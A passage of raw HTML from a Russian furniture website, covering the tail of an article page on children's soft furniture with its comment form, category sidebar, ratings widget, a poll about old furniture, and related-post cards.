171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html" content="Виды детской мягкой мебели, обзор моделей">
    <meta itemprop="dateModified" content="2018-01-22">
    <meta itemprop="datePublished" content="2017-05-13T15:34:25+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rebenok/50-detskaya-myagkaya-mebel.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1919' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="871641fc4a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="18" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-18" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":18,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Что вы делаете со старой мебелью?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-18"><ul class="dem-vote">
					<li data-aid="129">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="129" name="answer_ids[]"><span class="dem__spot"></span> Отвозите на дачу
						</label>
					</li>
					<li data-aid="126">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="126" name="answer_ids[]"><span class="dem__spot"></span> Выкидываете
						</label>
					</li>
					<li data-aid="128">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="128" name="answer_ids[]"><span class="dem__spot"></span> Продаете
						</label>
					</li>
					<li data-aid="130">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="130" name="answer_ids[]"><span class="dem__spot"></span> Отдаете малоимущим
						</label>
					</li>
					<li data-aid="127">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="127" name="answer_ids[]"><span class="dem__spot"></span> Реставрируете (обновляете)
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="18"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/752-molodezhnaya-mebel.html"><img width="335" height="209" src="https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Правила выбора корпусной мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli.jpg 1000w, https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli-300x188.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli-768x480.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/752-molodezhnaya-mebel.html">Особенности молодежной мебели, популярные стили, важные нюансы</a></div><div class="post-card__description">Оформление комнаты в молодежном стиле требует самого</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">14.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/358-shkafchik-dlya-detskogo-sada.html"><img width="335" height="172" src="https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкафчики для одежды в саду" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu.jpg 998w, https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu-300x154.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu-768x395.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/358-shkafchik-dlya-detskogo-sada.html">Особенности шкафчиков для детских садов, нюансы выбора</a></div><div class="post-card__description">Чтобы малышам было комфортно переодеваться, в раздевалке</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">17.8к.</span></div>
</div>

<div class="post-card post-card--related">
